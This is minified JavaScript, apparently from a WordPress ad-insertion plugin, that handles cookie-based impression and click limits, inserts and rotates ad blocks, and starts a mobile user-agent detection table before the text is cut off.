function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I